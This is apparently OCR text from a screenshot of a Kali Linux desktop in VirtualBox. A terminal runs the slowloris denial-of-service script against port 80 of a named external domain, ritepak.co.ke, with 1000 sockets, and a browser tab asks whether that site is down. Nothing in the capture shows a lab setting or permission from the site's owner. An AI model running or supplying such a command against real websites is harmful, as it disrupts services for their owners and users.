 kali [Running] - Oracle VM VirtualBox
Applications Places Wed Jun 3, 10:57 AM bwana
bwana@kali: ~/eric/slowloris
File Edit View Search Terminal Help
bwana@kali:~/eric/slowloris$ python slowloris.py -p 80 -s 1000 -v ritepak.co.ke
KALI LINUX
The quieter you become, the more you are able to hear
Untitled Document
bwana@kali: ~/eric/sl... [ritepak.co.ke down? ... bwana@kali: ~